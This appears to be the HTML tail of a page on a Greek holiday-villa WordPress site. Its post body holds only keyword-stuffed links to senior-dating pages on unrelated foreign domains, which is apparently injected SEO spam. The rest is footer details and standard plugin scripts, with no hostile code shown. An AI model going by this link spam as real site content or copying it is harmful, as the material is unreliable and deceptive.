href="http://www.sokollelekovice.cz/senior-dating-online-sites/no-subscription-needed-seniors-dating-online-service.pdf">Phoenix Black Seniors Singles Dating Online Site</a> <a href="https://marcalvolgyetej.hu/2019/07/26/%ef%bb%bfno-credit-card-biggest-senior-online-dating-site/">Fl Japanese Mature Singles Dating Online Website</a> <a href="https://entreprenable.com/free-seniors-online-dating-sites/senior-online-dating-website-for-relationships-free.pdf">Most Secure Seniors Dating Online Websites In Ny</a> <a href="http://pracowniaautostart.pl/%ef%bb%bfmost-active-mature-dating-online-service-without-registration/">Most Popular Mature Dating Online Services In Fl</a></p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://alseides-villas.gr/%ef%bb%bf50s-plus-seniors-online-dating-sites-free/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://alseides-villas.gr/%ef%bb%bf50s-plus-seniors-online-dating-sites-free/" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://alseides-villas.gr/%ef%bb%bf50s-plus-seniors-online-dating-sites-free/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://alseides-villas.gr/%ef%bb%bf50s-plus-seniors-online-dating-sites-free/&#038;description=%EF%BB%BF50s%20Plus%20Seniors%20Online%20Dating%20Sites%20Free" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">check</span></span><span class="entry-title">﻿50s Plus Seniors Online Dating Sites Free</span><time class="entry-date updated" datetime="2019-08-02T15:42:27+03:00">08.02.2019</time></span></article><nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://alseides-villas.gr/%ef%bb%bfno-subscription-required-mature-online-dating-websites/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://alseides-villas.gr/%ef%bb%bfmost-rated-senior-dating-online-service-free-search/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>            
                            <footer id="footer" role="contentinfo">
                    <section class="section">
                        <div class="container">
                            <div class="row element-top-60 element-bottom-60 footer-columns-4">
                                                                    <div class="col-sm-3">
                                        <div id="text-5" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Alseides Villas</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
The <strong>«Alseides Villas»</strong> are two beautiful villas with private swimming pools and are located in the nature in the village Chortata of Lefkada. They have an amazing view to the Ionian Sea and the unique Greek sunset.</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-6" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Contact us</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Tel.:</strong> 2645023419<br>
<strong>Mob.:</strong> 6983511070 • 6972149075<br>
<strong>Email: </strong>alseidesvillas@gmail.com</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-7" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Address</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Alseides Villas</strong><br>
<address>Chortata, Lefkada, Greece
PC.: 31082</address></div>
		</div><div id="oxywidgetsocial-2" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank" data-iconcolor="#3b5998" href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-8" class="sidebar-widget  widget_text"><h3 class="sidebar-header">ΤΟ ΠΑΡΟΝ ΕΝΤΥΠΟ ΣΥΓΧΡΗΜΑΤΟΔΟΤΗΘΗΚΕ ΑΠΟ ΤΗΝ ΕΛΛΑΔΑ ΚΑΙ ΤΗΝ ΕΥΡΩΠΑΙΚΗ ΕΝΩΣΗ</h3>			<div class="textwidget"><img src="https://alseides-villas.gr/wp-content/uploads/2016/08/drasi.jpg"></div>
		</div>                                    </div>
                                                            </div>
                        </div>
                    </section>
                                            <section class="section subfooter">
                            <div class="container">
                                <div class="row element-top-10 element-bottom-10 footer-columns-3">
                                                                            <div class="col-sm-4">
                                            <div id="text-4" class="sidebar-widget  widget_text">			<div class="textwidget">© 2015 Alseides Villas. All Rights Reserved</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="text-9" class="sidebar-widget  widget_text">			<div class="textwidget"><p>Created by <a href="https://createmyweb.gr/" target="_blank" rel="noopener noreferrer">Create myWeb</a></p>
</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="nav_menu-1" class="sidebar-widget  widget_nav_menu"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-468"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div></div>                                        </div>
                                                                    </div>
                            </div>
                        </section>
                                    </footer>
            
        </div>
        <!-- Fixing the Back to top button -->
                     <a href="javascript:void(0)" class="go-top go-top-square">
                <i class="fa fa-angle-up"></i>
            </a>
        
                        <!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/alseides-villas.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.5.17' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.5.17' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alseides-villas.gr\/wp-admin\/admin-ajax.php","nonce":"cfe91a4c0c","hideEffect":"none","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='lambda-theme-js-extra'>
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"100","navbarHeight":"90","navbarScrolled":"80","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":false,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0' id='lambda-theme-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/functions.js?ver=5.5.17' id='wp-chart-functions-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>(function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?(f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&!1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})(window,"UA-187747846-1",{anonymizeIp:!0,colorDepth:!0,characterSet:!0,screenSize:!0,language:!0})</script>
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.5);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default" aria-label="Accept">Accept</a><a href="https://alseides-villas.gr/privacy-policy-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default" aria-label="Read More">Read More</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accept"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>